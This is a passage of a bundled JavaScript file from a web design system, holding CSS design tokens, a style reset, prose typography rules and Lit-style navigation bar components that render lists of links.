  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.container{width:100%;}
.group:focus-visible .udds-focus-on-dark-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.udds-focus-on-dark-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.dark .text-brand{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.text-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .hover\\:text-brand:hover{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.hover\\:text-brand:hover{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.active\\:text-brand:active{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .active\\:text-brand:active{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
:host([data-ready]) .ready-fade-in{opacity:1;}
.ready-fade-in{opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;transition-delay:100ms;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.static{position:static;}
.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;}
.grid{display:grid;}
.block{display:block;}
.contents{display:contents;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.size-full{width:100%;height:100%;}
.w-fit{width:fit-content;}
.w-full{width:100%;}
.flex{display:flex;}
.shrink-0{flex-shrink:0;}
.items-center{align-items:center;}
.items-stretch{align-items:stretch;}
.justify-end{justify-content:flex-end;}
.gap-025{gap:0.25rem;}
.bg-\\[\\#A3E4F7\\]{--un-bg-opacity:1;background-color:rgb(163 228 247 / var(--un-bg-opacity)) /* #A3E4F7 */;}
.hover\\:bg-\\[\\#a3e4f7\\]:hover{--un-bg-opacity:1;background-color:rgb(163 228 247 / var(--un-bg-opacity)) /* #a3e4f7 */;}
.active\\:bg-\\[\\#d1f1fb\\]:active{--un-bg-opacity:1;background-color:rgb(209 241 251 / var(--un-bg-opacity)) /* #d1f1fb */;}
.px-\\[0\\.75rem\\]{padding-left:0.75rem;padding-right:0.75rem;}
.py-050{padding-top:0.5rem;padding-bottom:0.5rem;}
.text-center{text-align:center;}
.text-balance{text-wrap:balance;}
.text-100{font-size:1rem;line-height:1;}
.text-link-inverse{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.fw-600{font-weight:600;}
.leading-em-100{line-height:1em;}
.tracking-050{letter-spacing:-0.01em;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.opacity-0{opacity:0;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        --nav-item-width: 7.5rem;
        width: fit-content;
        display: block;
      }
    `
];
fo([
  d({ type: Array })
], eo.prototype, "items", 2);
eo = fo([
  H("uom-ds-mega-menu-primary-nav")
], eo);
var Jo = Object.defineProperty, oe = Object.getOwnPropertyDescriptor, go = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? oe(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && Jo(e, r, s), s;
};
let ro = class extends E(
  $
) {
  constructor() {
    super(...arguments), this.items = Co.items, this.linkClasses = "text-[#ABC1A7] font-200 font-size-[0.875rem] fw-400 leading-[140%] uppercase no-underline tracking-200 line-clamp-1 hover:text-[#EAEFE9] hover:underline udds-focus-on-dark px-025 py-075 min-h-[2.75rem]";
  }
  // === State ===
  // (No state defined)
  // === Queries ===
  // (No queries defined)
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Sets the test ID attribute.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", To.component);
  }
  // === Private Methods ===
  // (No private methods defined)
  // === Public Methods ===
  // (No public methods defined except render)
  // === Render Helpers ===
  // (No render helper methods defined)
  // === Render ===
  /**
   * Renders the top navigation bar with a list of links.
   * @returns A template result representing the top navigation
   * @override
   * @public
   */
  render() {
    var o;
    return a`
      <!-- Top navigation container with right-aligned layout -->
      <nav
        aria-label="Top Navigation"
        class="flex mr-075 justify-end min-h-[2.75rem] ready-fade-in"
        role="navigation"
      >
        <!-- Navigation list with horizontal layout -->
        <ul class="inline-flex justify-center gap-100">
          ${F(
      (o = this.items) != null ? o : [],
      (e) => e.id,
      (e) => a`
              <!-- Individual navigation item -->
              <li class="min-h-[1.75rem] flex items-center">
                <a href=${e.href} class=${this.linkClasses}>${e.title}</a>
              </li>
            `
    )}
        </ul>
      </nav>
    `;
  }
};
ro.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
